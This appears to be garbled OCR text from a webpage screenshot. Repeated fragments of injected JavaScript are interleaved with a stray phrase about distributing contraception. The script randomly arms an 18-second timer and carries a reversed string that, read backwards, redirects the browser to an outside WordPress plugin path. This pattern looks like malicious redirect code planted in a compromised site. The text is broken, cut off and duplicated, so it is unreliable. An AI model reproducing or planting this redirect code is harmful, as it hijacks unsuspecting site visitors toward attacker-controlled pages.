
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to distribute
contraception
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-